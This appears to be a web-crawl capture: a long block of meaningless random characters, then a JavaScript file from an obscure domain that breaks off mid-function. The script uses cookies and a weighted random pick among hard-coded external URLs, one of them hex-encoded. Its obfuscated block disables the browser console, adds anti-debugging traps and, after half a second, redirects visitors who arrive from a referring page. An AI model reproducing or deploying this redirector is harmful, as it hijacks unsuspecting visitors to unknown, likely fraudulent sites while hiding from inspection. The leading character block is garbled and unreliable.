xeDV@6{(2iq7+EDCEr6rhf9@oNd+@:F/:p&C]&o41X0I{qJ@9|KSJ2XhBu^d@Tf@O2i9FL1@Ep%rqCXnhRhSIzq{T^{D^Ni:fxs9t}DK@D_}/X{&0{(wpf_)56{itxR];2:nJ&q5OqI65JQsTi2RI~zw6oNh6oh:6hJXk4U5E-BVCoQ}7iD-7+fs2nU{hC//(U@^pu{^p:_X|Do{dSAXfC{~NRn@hok9p9dX74BeyIiQBEr1NE+e~6{ryhuYE|&y9ho794pX4w(y0rDVwI27RCWeeTETrSL/r6O1K_/6y%XErQsh|rXhIIt4y4etTX0z}_rI+0o^prTWrIoI{+E6O07zppOpWr]x2i_WhR6UW6eD)rk;uRkr0]]iJWqrhrOSkytx{^yBtEi+EuyVhTC]qLIy(6yE9VhkSERCohWD6yOWxBDO6qWsKyIr+w^5Iei+XxkwkLx(DSkoNn/I:Vx-o_B(hVSVeq~RDT;}6JBXL^TDO(u&w-_U;2wTArF^oAIhIJyrQ]d6W+-BItLx}rY/{);@nLd}YOBn~eNYz}K2zN+|Dd|7KSKK1O;:wF6u9|u5NUz(iEDwr^nN_Tzwn^N{EV@0y0w4|iu7CkIu_ss{^KDdrrCFTif_RSy+S~)nn4n0+;J]XiCfLx7Cx9J-FusfDehuLi^L/pL;EeuYLqtpErUI-|OeDWEuFnyC{rwiF)42rnp04kxrC|Eu4R~uNWeuSuES}r/|rBBBCQO]~||rS]rpAi+B&hw4r-qfBIyIVO~Wuh2-p6E}6pkr((t5:WIDnRywEC]kA0B-r]X%IixkNo{NB&WOSBNFp6C1wuRh++tS]--9sQ%NhCI-t6T^A:YedWqB10oE~25SRVi6^Rp])/^6^Xr;;t]K:DpqSD5~SO9h&NIkw)E4+DEy0er]I|Iw2zdreuxiNpoW0u+Fur|JQQ|6Y;;QI}xLBKxn6rpI4}p;eNf:%QuryNrJq4&I-9W&uYIpKfdJWE+}902hr-+I9hEu/AURQ%%d]SE9{FX(:A7w9Qz_xuro5-00QrIYBBrBSFKnIIyoDp}AIY+kAAB7NFF~]LzV15AAJY}ipVkAUL{IrVsLdA~~ALF|rdC0{zA^i|~|U6@kA~fxUtS-:Q@TyY/X11Jxnx:9EqDAfd:B-N&x5LiD%)w-4DUn~+/rSLIJ4@IRYO+Uw^A0sQIEryELTCCwN|%]u)2BWEu0xYx42:/@fD@^uppD^]fFe2eBTpyryz16R9LCXqFk;;(%BB%SW/r(-IO]wRtEONE:y6~zJnw:E9SIIJ|(I:rW6TR+VWL/z|}BpNsdOr7}K5XV_X}4KO1fL}Nf6~L|kExezTA|q]|t|iBEwAES)UQ%dxinXW)Ytu5zhoooo/wF-EAEh%p;iI&R1]CwJ-/O~)-|BA{LhhO-DT2&ITIBxY9Txp|J/f&kerK|t()Wx6|pirrrEr59yyE0e415F4h(JrrQ;Q1Cywr5-wDwIrE^~I&2qVqsi:rpRR4&A]5OtQBqrYhBio2F)7_q/n&2_QzowT]BeL|YD/:kxxIuqwCt+KBQxssQt{Ie%AB6r&R~}6kd{5^x_prI%WIxqB)OE|;yrek]6n+S|IpISLW;YpLx-BViFSkI6dA0ps+@9{-uO/@ywI]WBN;:kyfLJJChwzI~x6xd0f5rXexsy^Xk|IIxp0;]oeU}ru(AIrApFuDr%:hhw:BYQK:^:6QXIE91rhxp24kQ_9TS-iF]SE7Yht&K%r]iToRi~u;KS)7&|TW(uNx42{0os7;CIhnurr~unKwBQW]zLzK2ke7;|VuiyODi-0{r(&1;eSoCru(zSqS-|(9ro^{yh9O:-k)r:kB-Oi_hynpsiqB{-T-eyuER5FNTJLhp%o{-s&SIyuT)F94LOuin6+D4Y@zD7/xE4DysrSwI)OoD5-}Fe]6}peYShy-h+|}B~pU:{6&XLuQnIrq;%~tI)x}zWkzyz@Qekzz/;)sozdOuyuR6{Oi]^CA9-C]iEph0ypx}%WFJ+9I{J|(id5WrA|~y]1B:Ku/k|xWxSs4RyASJwJ@JRukB2+FshL(z%~Dt-o^|WKyVW+~L~;TixzkKWnUDEA6y(N])VO}Ok0q21dCXzynOo&tEru&/_hNqFxEIV(JDtOI({i5U(i5V^N^~dn6w;s;|QJS_0%Fq5ANA(i4t)Q(k2f)zOIDq^y2{6X;{Y+]C5sRo~}tpkr114CpIWz}5uzII~%+xIp9{heu5JrxrK0&wz;/TUVz_w5x-^LK%Uo0-_DEruS9R:rI}]SyhxY4:e|yz]Ter2~@2uwrTdDR4fp6)e&t(uiW%@|i^X2;0Y}-K&%Bi5KF6(E^L1BJ6&+OSn4TFe4UVi)|e&YBtqCSeR((1)QYYqi^o5)J%JSF4_~s}iCWO}OONy+/UFILLh^Ort]f)q6wIxhWkYrpI5ipYN-rrdLK}9^7pB)COISW4^^Bz{(~-KDD-0^7orTU-wwrDWou6R]-y5EOODukyuB(-z|2fO~noiV|fI5d4Yf-KCCuI6OrEUB:0}L7O@txREF|B/ASe~-11|;o@qFVK:%)OdE)9eSWf:oRJ%CqO%q44Dx)Oe]@//fiCVO~6wrusI4suE@r&rf^6eh{y-|1YOoO91dqpN1/+Au1Jh)n{tyrQ4r+dQBxkIRTyuhE17+)/uX9tQhp9Dh_p}_Tk4twzC9)1oy0p&{R5%zLh|IxhT~qxxo+V5|Ie-_DLAhJ_(his~W^6Y(V^)@nK7fd%:khQ9h|q2e+xhhnCA|o^d_:-QE+}U_~@T6-pf}{0e2fxyBr5YE}1+XT+4_QuiS1k2ysABWN&J-^oWR&6d/S+1JhIry{CI;r}6nNS4r{2RquOoF]@:S_T-4if@ur]B~_6+Dh_2VBet|{1k94hr_xBi(FQNqn2^}sr4:dKRO-/_W|}VT5-h%_FC2~SX/I(B25:OIi;pEN5zR2(CQd:C75f0+kWxLpuITXuLsp5JkEJWf;n9/;e6oU:w&uNeoDrFWkfhd+s-)fzJfO)dyw%tL_5WpJIU94nU^1&}V)AL4r)zAXUK&N7phk(pdYKifnn1KQWXqu5~Q;_4y-Q/nDRNUfzyf1I|YLqCiy96R(zeDp71FQ()stX:I;If:OTL_k&dfIx%%SkIq_K-W|6K9TLo5heOzprW2S9AK2swqq9kUT1tVF&n7V-n02ryuJuJ7QO1:BoeEAxzEUL{e5h^~9}ue1Ti9{ySf_F;B&sCqAk4FkV^]qzwC4nS0}DQ5wY/N_x@us91@iI4@_pI;/Ew4/}^]OR4wJ/|I4}yEs465]zI5%FLF0:r&61:iC/zh+L/CKFLTrwEO-y|opFsVJC~fq57{%@|p}%k--_Ar:_)LNuQdo1EQiI&01hn^|qCXY:fYTf&4/kVCetV1pFr&VTFBIx{tpy^@LR-79%n74B(5rO4^seCRp&N52XNN6wQihLKe};L/p&{]T4ss7s51R60BIw6T+RX0JrDd{uItykL2W}%%U4JC]RRK+@_ROBO){wRL~T5+NR96S}:sB27~J@d:I2seUoWqQ4+@nqwDS&W:RRtYR4IRd96Xf~4WB-N+oV92F@6]uTE]phNDD2npRxr}yAI0Nps0FD~dNi9EDWIrKe%E-IBx4XzE|2uI^%NK&5rdBduAOVyNC5yye6rOWxrwJuyyADdufxW(Vn-Nz1yOt1rux1rukJhE|(IYyXfhW7fFBrI7iKuEfBdxT{-EtUhBsDfn7QU_9JWBAx]OneNystI%KhfAwn+(1U(pWk]]{&YEy0-hVqA9h|;]2nhro7]/2Qh0(frw;sxz-;E/ITru7S+5BWUYkerB-/6]FxEEwRh~deh1EXpNopx9(yh@NYALo:Ny1FEY}y(Ezk]s@}UQ:e+{Y;p{|Fxx)&y{yAh]5QB4_+iWT1zWk(fdiDANyL]%K/Yw-@IywFWps9E(tnU_If(h1rdz{fh9Qhded7Er:+C/yA(ou|)-BrBEritDtr9DfA%R(z)CiVpofLSDiQVDrI0JhDQVV_0~EdAqE6&-uk6wh%Th~9|kfT(2(Ssr7f|Ot;q26yiDrr_IrieIe}|R-FexY]XCp6&kA]O~t]nuYiEueLp~70@r)_L^C4QJIeB]qkV~U]S-u~-Twxzw;(1rr]]OreA0&5^O6Q^rd}+VwfBrCr%+N~|JCy@V7B+D(XO~Ef4@7ukV7x_WqS/INd4i7f12zoU&SCxprY6D9VLE;9(ntf0-S0x]~nWW]5uRCh0RzRnh-@20uNepS0;J^WQC&CQUW0VJC}trABJUIw1rxErk]O9qwkf-+4t|6DXJS9ko/o99}W7VFn9QQoDpi9(dT~xJBJ-tL-7tkWCyJx(/Q-Wqo6LQp-0^prwA(W;+u4pXQpk{J9R1x-oXSVeC_kq;rwY1N|-sqS-1_I|1Wn@tdUs&6i+]+p~kzUq0]ryrErx2(4S-BrNe6AoJrJ&tO+ne0kyt:A+Rkr%^BJOqSI]L}nVhQ-DiK&DVi~W;L~1%^BRIDW+eQ]NtyE&Y+4-qiINLJ}tCFiRu]s~n6~/1OBs9L4n~W9S-6hy}o~O0%9tkNU@zh+0Ci:Wkfu~V{UshVBwqB]%0qnqt(9&(SuDnS}tAWr~XT9-xS~rdTzyAEkTSE^9IARWUiVp^B|}2{n{N}OEtW7%)dLS:5_+yLiW7]oOp^JdCz9r/@T6(R]x(t%B@CsNkfN;+A0I5+V:^UoO_6VyhIorO+&ynWqrw+DxCpxAD|trNiTxC-RUiA{^IX{6Ck_6Cep:Ok-rx|FdyTk6S/Uq]95^OhrdV+t69dpq]|er}/4kqoeI~-0Oy;UOsYL;id_Iu91u&d&Upi2B{BJO6e/]B^Y:(IKVJtOd^LV:^@OS6|tpJtQx-CrSxk6xYKuSysJrO~y;2)/6krXk2RK:u7kYx}(Y9}Uf]6|JOE{^S+uhTB|xpuhJsB{I0S4(s{TEuRSOw~Ukqtu^:7DNyLnAB;o6pqn::y4E59:+)WiEy%iY5QV5/5@1ik:{~r1hKI9eqOL]IJsdz9V7sIpy^w}hnSp^t5y2:Ue^nf0XD5EWz7-Lz7&io9X02:BQz:~quJ~R~;EKCp|~rpxe1O]|RNTQkr7zR94&29R-dN^E~N@Wd^t}q67~K54YtL0KI7/:Kr)Sz;A9WtU_SY0+pk}WkisXzJT:ALEF179Qd:xhDz:9quy_d:uA+L&CohD+d^}_t5ANEJAzAd(nS5urT;xIt2;BBOBph]WpV|eQR2uUKWC&nduXdWtD]5nK-LsS5Y:Y-6O^4w0RoNRtDqe/zt7ozUI9tutSdBpekJ0X5_y)KJ{/oA%5RuE:B~fi2Si%4ph{JOxD-u-C4/}~soD|7;hrd(u&UA5+:Jx]x+R{Lz0AX%KAR;sVh:RNESkzeuqAK:1_6ho%z00yfxpe/pEr:k5isVx7tpr}XnB55St~&%)p2VA]xEt0I^n/y;J%Wk2+0Yw}dxKAiIEuCrTfN_0;wOT4@rnTh:6]@TB;n-:5B@t9RNrAORr~SQw0nA0d161{q:pr^Dp/x:}K&yDW2Ors/xo_)YI@Ro|X}Du4N%14iY0Ie^K~@f1s;6WRp_-RNxJ+Fk:SdL|oE++CsxTE26IkLQx]4uw++_+t|p5++OV0CEBDIo:B_%11@%RE(VCfh%1]s^1{1C+0iLw|&upw+ItC){C]t;UwLTI1JDe/rC0F~Bq_Q|f:9w)Us@)(}ANx^IFuy4QEAy%T+2Fz)+2rAt^fCiAh;dy_Ne+~Nk;U]ypD5yoRk@:zX2hp6/wu&ek49{6puefIfNWxUSwywWkxYS]yKTWFUNK~U4y_2e{wEBs_~}BOi^6FTIn:7YI(]AQRi|XxqSqY/|exF}5AwUiOE^y(/zKRoQRfOFXB:t5kwtpL])sRFfT;K;+TXR]u+f@4t|5pu&2yoN;r(InD6(6:Binqq^;+zCXW44BLTxfLES^RsLJqsqNFp}^Xu|d5u&@;p^xT]I0xqp4^1rski4{+h1&|xO@T&KELFTS+B:z4ze(|;LwXwB@f99htt|YC/E|J{ytYy4/5srqOwC5pdIJY4:DYEX;wI-0r^5WqL(-J{SpK(CuBJeht(u9/q0ux)D~L{uIi05Vk)_KnTrF-]RCF);w5US6tNCY-5]]k:4_4LFJUK2z0y41r{^wEf|_]BT/qL0/fV9X4y4pCpLo/|kB22;xSw;0rQ-wdBFETI&Aut0(wEF~&y_BnrTB}DR~Ty47eRX:%~_4~D&|+p_6uN&k^t99U+py;pF6(QBf@9T:(zXTt0TSso5S}o0sEFYC^F04yp_E~1;IdD]x(D+}xJ;r6JiS0D97yDwC):]Uf)^0QdXB/f4ydoEJC{LqxI0B4r4BLDy_5DTA^h@&wBSJpV/4hq&)Kpfs(FBduRUnFR}{dpiQS1Wix{h)fFByfTtfFwnO-qUR95-&V-I}-/rr+Qwu)/;FuiU^dnUN~95(6hAVup:fRKk]:e/rIiw)]J-QkI5f)_InNDswNz/t7nusNL}+z)TwQR]y-yuIyp(z9U6LO]6:u]{y1E-y;FI-~/NFX4/VK}4~uTF4LQs|pd-NKQ&~F%2|64Wd;n]xf;-z;]7fRILW4-NN0%y1&QxUU1;N}_Vfs+_&n]BwC+Os-pp]TufOhS5BnLUzFSrT_fudA:2zseS(@_O&o@9EnXDL@R|f{49qd})fLRn({kQy(Cry6QKLFo1I~x2)R;ouDYFrI92X/I4V5u1%knBXXr60@}f-7]||xqk{k_DRzE(IyfuK(J;;-hX(We1t~AW{oe7%T@u)O%zeKxBT@]9_4Ykqse(+0dNE12-)Buos9Cz-ErI:4CDKruIy0FrC1S:0)p|-wSwx0]i%OEuYdCCN4(Es]NV_4u]DK-Si7AkywqIJEEtFVTh:Sh:reiIq9Y{pk0]s:J)JL%}r@/@O+kN]9w&At2L~nI(&hQ4Syi_|@YJKoukzw7X/@zL+NUC@ty|]w-}-&O45s(E{VLp]:nIQOY|do~S^sf{FRBhVyx&5-r]{EW]@dJ7K_E6B^XO@1Yket9z0KJzu@qKC@i1r:XLeRBf7edNis/K/;;Irik~roA~r|{;yKRIKi_rA)@}1)~^Eewuw)B;/;I&fkt1xwUuuB}XI}FDU9%pLDJt+~QuW-&_LnSzI)Dr:L6fs:y&9EEOSi&~%BQK6-7hA]oK_h_4A]zJiB6@7S:z1))kC+;14(e;ITUp)~Yr|^;;iwIs4|rxrr7oWqtw{y;eE7%sNI)s-7Ruy2Q7N;15u~Q@TF&{B|DF(fTYwYhe;kpzhK2z1Q1F{(~oSRI]]CuuxSe]V);@1DNFNs1ue%R}:7:znN9wunuh9Y40|CeQ4^/r9q{~ztU^194Ko0|re@Fr~5IfBY(WpNQDWQq{EV;}W)Nu;6u@uE%B(O_X-)z/s)t1;D2(VC&4wK:t-~DoTE@riEzEr{~OiL&d5NKO1NBshJri%K1%Lf6C%K&T_)57_OUw~X_C75kW;QQ|/4)LprrWuQR@+r2kIxQ&56s/%fSktiEk0Xxtp|UNIniXQhyBCn)KRw+|AEeXsYs(F5U4;1XooykB5Fi@5z:1i9^xK+EId/QsII(&_nr//-:9_@1tKAryeXNhyt7{~C1wUWw+~WdqBKJAYLA^QA__AsX]RDVC{S)6Izu@zR7tRSwIOoTIwyNdr9RR(qRRX9eoxhpiS):nVpw:_+9p7]WIYE9I;NWr%x2pC9CuK94zr}+(1~xr(x0EOu^Q-7^Trh+zI-^JX/VFX-9USusKBYVqCU^nq-+RJ6rWJq6xpU:u6I&JuS+kS|C^V)k](SA]qd:dEC(]KOn@u(&66fu5FsQ9|nY7JoY7^ECNk}CoiBrtX1;wD0kQeppL@(;]EWuwu}R(@IuShYYJC6z(_2iOSfI02IBJdq~+rrCVK}6UY|)t]TTUC]hp:K&i^x@0rE4upNUy6SD~qxCBI7dLT]rhAiwnpT+E]7U5urhW_T+5]DTO)x5fRA5A:})_(1who/6C4&{rXunfKWAI~{kn76uW^pIqWUBIh}n+r^+JEJWy^-xhi~7&BdSiOsEA9WAS&]9deSzAO_+SLCu2N~BY|2-|U4zOXrSS]|/D0{-I:-+]VpS@Q]VIn-:/U-qsA~TLnkLoQEAf@1f_s^1SnrhsKY;xDCxy{wCur|q)NLR%eyC0zxnA~u}OO6rEfK{qr~6DX_Ot:6;x]w-uU2f}kk|sAK4)z^5VVVd|2)fTS4y@W%(4xC09utKxz+%Bksr2}5~-x{IFFk^qfY:krdfV:-R~npC)_LNDDD}suwwwwChxr9p06pt9pR^ykrepnpCo4SJ]CJxuh^:%TE6{dwW-wrOQWz6SSCro{6K{~1~nWR|_wF6XAYp-ESzTkdxtr-2U2JL+6~TVp-+k+-h-uO]1npuu^Skwe;22n1~DrI|ErRWziIURrWVVAWdop^5/46{E{{{QIDCeyuE~yr7nfD+rWyQx2:2Riep%SEkI^xBOS)u;x^q6qI6TVIC_FWO)RI+WwkyknexiiW+x&;UTO2-OqDAe@zY0k{UtW/o)W|idtC^k(Vk@OLX]E4pTIo]R&246Ch&{OV0-AK1(yQ^2&0@|oOV^ud+wR]oO)hsBXRhR|9(^L+~_UxW:EU]ze5IOS)B~-W1i|zADJeReJWSeA1&TTU;^9~Uq)KOik0}LK^^p~B+tkXNU|IXBsL^-|;F:Y;9E4IOOrrzpuzVkTR_WY(+x5QUJK5)E^rV@J+NeqSY(:SA5Jy]TC+tC5ASX^5~~LV]W:zD1e5u01L_^_~iSeQ0hqfY|Eyx])9E{O}D]q|fonhJz]sz(qdf7_6ep]55kE@)V{7y]-iD9B-|tI{oO96EOo+i0S]i/nAz^kUWB{f;+;JkkY%{Q(n6@5K~{NiKwItQrV-R}_+V~ds^629(ikX06%(OFw_6&(692LWC|0O~6|FASFd}}]ef(sV@q7hfAYx:e4Cxo]RT1&OXL;0IKq-||LupuWOJQ6uFFi]YtW:2UUt+D)_CE+2SXUA7/^i/:(hpr~^T)-YFD%FRFN]DkU&O{iC_@_pBXOw%w2W:W:VW]y1sihtoxxq0qdU&T&2JJA1ToDT+VXewnLrX^sE]kCQuEDJ;prWz]yrwu7puR75/yKxh5k}+9uFky+~AO&rytr5L-+)R^Nfuw%JJUU{or_rTLr]L]in^_]2(&tO2I6hWr9w5DpLqw2yYt&pxuUO1@6IE(6/IqVJ0Kf6-XKtik9y-ID2oTQJNh]W9AOI^)kr|WNSDLEwftfxzWRrxpWn6u9Qnp016LWBntzi;zf6kpRQBoRJnIn9TOrxk-_29e/|E2u-UW]4UI{+(&Fwx~7pqhX|d0iIDW)I)f6~Qq4Oy-JDT+Qeuw@:RiyW~Csp}:/BSe1Q1WOty+uxu5yq@xDuur6^kRiNB|WFhBnWAdJEi0RsXxkSLWRFJVBX(tEx9CexBkFDr]R|:i~ruVN|@9CB_/TwF1k{)yI&qYu6]T09E^w-xTd&iLRJ~;IVWIViiAzx^EL)-Ju)1T~z-6_zdNBA~7ry{DIqTf0BJOt+h~I^Y-%x@S6JARBzTF;B%%A^eRR9JN4QOIKeO@zD1/pu1r(pC]eOWS)xSrBfkp{iKQq+Wt{htEn]rRU9V0{hhew+%{dLxy9-u|:LfIVXT&y02I{;/VT9OuD|BIwLAVrV0_(S&XT;NiWXRx/2uLJQu]iOQVph9|Tr6~L&n+UKx_BYk1Nk-CQNUu|o065TLdn]%_fD4R-;%S9u;]B2xnSYAWrioiUWUCx^JKxT+BOiQ)C|)IN;r5kE+&hEIut:5z~+:{W;%@X/pxunriC2N;54k2NBz%h4:-hq1IREz4-Iw+Uk42^;r-fOy:_;d0B;JVp9rXILiW2EEWn1+AV^6UKe5;oq|OpWh):+}+0_r|/}^IW9ALiny-wtzzp)-OzyrKr6%TF0uQsJzte)Ee4{r5r;9Bpi42py-J{+p-Kq)&|^(~DzYoW()/NkL]|&A:ITNnq%;WzzfpB~fSsy&dU}n9(Dh(hIduABqVwkE~J)A)ATrC%6i@wJCnkOdXEAuYA|UeTIWFDdnI@n7~QxxuNYpui;rLr0BsNYhCxUy|W|kdt4nB%F%ky~YkER-@2wxek@5L2]h}]yqyqo&6^pCAS}Xi+wJILu-WA1/~FNOfQi4VLVy:p_K@yB_q^|)(^TFkFhIpz%pYz_&1:B{Y6}r&RsLADYsDr-;)2xx74rxtsFnIEBW0K^Vny0I2R2NAJp^YBXLwo|p6|qDDAKCJq;f1_^L|0ez4q&N-}n2oCpBK;B(]]6u50dz-)%{(yD9wy-qWhx]FTUpyqNxrQyC2krk;_wr@(K^DteQpr;ptSx2QIJhBTY&-&tt4nCW2kU&O1q1^XwIoD-KeIKQVAEWwi{7JQwxe^kz]]tO^V^4E;DftsWJhLd^]@d1sTiypN9nT1u6rFC)y5EBx)-)rIn00k}X7RX(oYdrJCBQKqWkdk_dV7V5@~}6U|n6~pzf/K;YW+w6hBdhw)0k0YVx/d1u(Wt-ARw0O+]BE^0(^pFw2^0_&CWwr2hr+T;prN7xJ6ru^TwyqFwowT~NrBsCpre(]5S;(exwSU%{@QDVf0@qS|U}D{rkN}h__@S_Aus^h~eR]:C0qO:h~xkBE9iYw5K1yuh/~TKk{NzxUT7d]T|n(Nq-kWut^20|}}Erop)C@:ye+kqL-}R{+Lp5_B0+u~}BOYI^A4_s7QwFB97UTTwIWL+:&XYh-p(QSNNnk0CB(Qs0suuweTIAxwyS-kYpex+kr-oSr9U+Ue&J970hyo)y(NSi_~^}D95EzIr@uB]wr11:WU5iurB}CVw(u|C1@7%e{edd:J1)o@U1:]q/fFV5efI]69XtS@FssQyTw~2AKxNdT9f)QKEnBIp&6/AFh(~tDd:k~TQ@tJJoi^^0^Oi%qss)fpi:yK9Ufu%Nu1zY+dxBKA-O:9Iq0:i^W@r(QY~VOr+F7D|V^4tFd|7nR4VQIt+sYXY^K/(kS9^x4DiD|K_^p;/6D;%TIwSEJIkRONKII9LVu}+04L-ou7:611D:rrArT1@YCD5DIJr@)hFy-CV6CC]V(kwWTupD|D2W1@:K);t;1o2(wK)dC/}Irr)ktY~V4n|;)_|dwp20w%iEBr7OtQI@|7&K|/Y{1r-WBrOtytnOTx/{iN1YWrWq{r9/94ryX^V-Lzuk:pyu/WC74r;Q4peR)yD{:OxQ}O&e^_2JB5uQV:04kxo/TEpkF(o0uyCQA:5QuEtL4z)(C6wFSFxoLECqISs//;/@Etk^(zx^A_/(JFri{Td%|WEAprytdV|YXWBux(f)rpk{tuuk%rp~1WD_5zN{(L~OeNx5~EEw}iT6I_XRWx{)KpFxTp9{]r1{{hre-4w5eLN}2xCiyxo9i0{p~O2(R:s@}roW@Io~Ao/S:hE+x:wSI61swe9FI;0iXR]q0SIuyr+rLpLt|ihKx_OtkNrtFsrzQkrxz|x4nqE6{p@dxrQQeEL7wI{Dz6rVWIY0yp9XzkV6KyA5/4xhk1-hXs5R+dzEI_xwCktpo-dRTT6_IEhe|fhe0pUyrThp0{h;QY-XxVeeQXteEEENEALeQRD~60)Nu{E~+:EqESWCi74~C{d6w)t]9f%~(;wrxK}p:Y+~RI|XE;D~UoCk:TirK-rNee6R]U{2rn~T(S+twFS^]qn]rxsey7xDeCDTKs:xiK:uFD-OW4^;prpO/C)Fx+%~xxy~xE}J51JRks7rkRVWt_qiQUW2+XfTITOF@(|wzzqqt]Rk9(9rteKp9d9r+o/rtehrz9VF^z1r9XL^h;z]erWNBTRxR_:x%qT~XzOqEnIiWzSiE1z:ed6pW|9X+|+XxwKr/+Wu_)SO|hXVUyxxiQtVdI-{Ou^Ni/&;UhJwEpqO54Y|Sw6sLin/rx{qyii1Si%)B0NOEpBuDx-7pS)_rU7_rI]owF7xDw^YpR}]0)zSRDxK04SY0wq%Iyo6SK]I0iEpD22%:tRx~w|eoREoh|w%WqoYp~e@S@(TiJ2SxRY&UpAC-YkzO&nODiFhLTt9)xDq)iy9)+0^~Fy@1Y}rLFXd556^oxAw)I(^QrhsokRDOENX|/A:Orf^4Cq|NwYxrrr1

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2002
content:
var url='https://www.hsrweuk.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return 